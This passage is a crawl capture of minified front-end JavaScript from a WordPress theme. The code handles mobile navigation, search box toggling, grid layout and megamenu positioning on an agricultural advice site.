").css({"background-image":"","background-position":""}),e("#swm-mobi-nav").find(".swm-nav_p_meta").remove(),function(a,s,i,n){a=e(a),n=e(n);var o=0;e("#wpadminbar").length&&(o=e("#wpadminbar").innerHeight(),n.css("margin-top",o+"px")),e(s).on("click",function(){var s=e(a);s.hasClass("open")?s.removeClass("open"):s.addClass("open");var i=e("#swm-mobi-nav-overlay-bg");i.hasClass("m_toggle")?i.removeClass("m_toggle"):i.addClass("m_toggle")}),e(".swm-mobi-nav-close").on("click",function(){e(a).removeClass("open"),e("#swm-mobi-nav-overlay-bg").removeClass("m_toggle")}),e("#swm-mobi-nav-overlay-bg").on("click",function(){e(a).removeClass("open"),e("#swm-mobi-nav-overlay-bg").removeClass("m_toggle")}),a.find("li ul").parent().addClass("swm-has-sub-menu"),a.find(".swm-has-sub-menu").prepend('<span class="swm-mini-menu-arrow"></span>'),a.find(".swm-mini-menu-arrow").on("click",function(){e(this).siblings("ul").hasClass("open")?e(this).siblings("ul").removeClass("open").slideUp():e(this).siblings("ul").addClass("open").slideDown(),e(this).hasClass("inactive")?e(this).removeClass("inactive"):e(this).addClass("inactive")})}("#swm-mobi-nav","#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span",0,"#swm-mobi-nav"),e(".swm-primary-nav > li").hover(function(){var a=e("ul",this);if(a.removeClass("invert"),e(this).hasClass("megamenu-on")||a.css({top:""}),!e(this).hasClass("megamenu-on")){var s=0;e(">ul",this).css("transform")&&(s=parseInt(e(">ul",this).css("transform").split(",")[5])),isNaN(s)&&(s=0),e(window).scrollTop(),e("#swm-header").offset().top,e("#swm-header").outerHeight(),a.each(function(){var a=e(this),s=a.offset();s.top,s.left-e("#swm-page").offset().left+a.outerWidth()>e("#swm-page").width()&&a.addClass("invert")})}},function(){}),function(){e(".swm_searchbox_close").slideUp();var a=!1;e(".swm-header-search span").on("click",function(){0==a?(e(".swm_searchbox_holder, .swm_searchbox_close").slideDown(),e("nav ul li, .btn-open").slideUp(),a=!0):(e(".swm_searchbox_holder, .swm_searchbox_close").slideUp(),e("nav ul li, .btn-open").slideDown(),a=!1)}),e(".swm_searchbox_holder").on("mouseup",function(){e(".swm_searchbox_holder, .swm_searchbox_close").slideUp(),e("nav ul li, .btn-open").slideDown(),a=!1}),e(".swm_overlay_search_box").on("mouseup",function(){return!1})}()}),e(window).scroll(function(){a()});var i=e(window);e(window).load(function(){function n(){e("#swm-item-entries").hasClass("isotope")&&e(".swm-universal-grid-sort").imagesLoaded(function(){e(".swm-universal-grid-sort").isotope({itemSelector:".swm-universal-grid"})})}e(".swm-site-loader").length&&e(".swm-site-loader").slideUp(),n(),i.resize(function(){n(),s(),a()}),window.addEventListener("orientationchange",function(){n()}),e("iframe").css("max-width","100%").css("width","100%")})}(jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-megamenu1639681374.min.js
body_size: 1227
content:

!function(e){"use strict";window.menuResizeTimeoutHandler=!1;var t=navigator.userAgent.toLowerCase(),n=navigator.platform.toLowerCase(),i=t.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,"unknown",0];"ie"==i[1]&&document.documentMode;function o(e){if(e.getBoundingClientRect&&"ios"!=window.swmBrowser.platform.name){var t=e.getBoundingClientRect(),n=e.ownerDocument.documentElement,i={x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop},o=function(e){var t=e.parentNode,n={x:0,y:0};for(;t&&!u(t);)n.x+=t.scrollLeft,n.y+=t.scrollTop,t=t.parentNode;return n}(e),a="fixed"==r(e,"position");return{x:parseInt(t.left)+o.x+(a?0:i.x)-n.clientLeft,y:parseInt(t.top)+o.y+(a?0:i.y)-n.clientTop}}var f=e,l={x:0,y:0};if(u(e))return l;for(;f&&!u(f);){if(l.x+=f.offsetLeft,l.y+=f.offsetTop,"firefox"==window.swmBrowser.name){s(f)||(l.x+=m(f),l.y+=d(f));var w=f.parentNode;w&&"visible"!=r(w,"overflow")&&(l.x+=m(w),l.y+=d(w))}else f!=e&&"safari"==window.swmBrowser.name&&(l.x+=m(f),l.y+=d(f));f=f.offsetParent}return"firefox"!=window.swmBrowser.name||s(e)||(l.x-=m(e),l.y-=d(e)),l}function r(t,n){return e(t).css(n)}function a(e,t){return parseInt(r(e,t))||0}function s(e){return"border-box"==r(e,"-moz-box-sizing")}function d(e){return a(e,"border-top-width")}function m(e){return a(e,"border-left-width")}function u(e){return/^(?:body|html)$/i.test(e.tagName)}function f(t){var n=e("> ul",t);if(0!=n.length){var i=n.get(0);n.addClass("megamenu-item-inited");var r={width:"auto",height:"auto",left:0};n.removeClass("megamenu-fullwidth").css(r),e(" > li",n).css({left:0,top:0}).each(function(){var t=e(this).data("old-width")||-1;-1!=t&&e(this).width(t).data("old-width",-1)});var a=n.closest(".header-main"),s=a.width(),d=parseInt(a.css("padding-left")),m=parseInt(a.css("padding-right")),u=n.parent().outerWidth(),f=n.outerWidth();if(f>s){f=s;var l=s,w=n.data("megamenu-columns")||4,c=parseFloat(l-w*parseInt(e(" > li.menu-item:first",n).css("margin-left")))/w,h=parseInt(c);e(" > li",n).each(function(){e(this).data("old-width",e(this).width()).css("width",h)}),n.addClass("megamenu-fullwidth").width(l-(c-h)*w)}if(f>u)var p=-(f-u)/2;else p=0;var g=o(a[0]),v=o(i);v.x-g.x-d+p<0&&(p=-(v.x-g.x-d)),v.x+f+p>g.x+a.outerWidth()-m&&(p-=v.x+f+p-(g.x+a.outerWidth()-m)),n.css("left",p).css("left"),n.addClass("megamenu-inited")}}window.swmBrowser={name:"version"==i[1]?i[3]:i[1],version:i[2],platform:{name:t.match(/ip(?:ad|od|hone)/)?"ios":(t.match(/(?:webos|android)/)||n.match(/mac|win|linux/)||["other"])[0]}},e(".swm-primary-nav > li.megamenu-on").hover(function(){f(this)}),e(".swm-primary-nav > li.megamenu-on:hover").each(function(){f(this)}),e(".swm-primary-nav > li.megamenu-on").each(function(){var t=e("> ul",this);0!=t.length&&t.addClass("megamenu-item-inited")}),e(function(){e(window).resize(function(){window.menuResizeTimeoutHandler&&clearTimeout(window.menuResizeTimeoutHandler)})})}(jQuery);


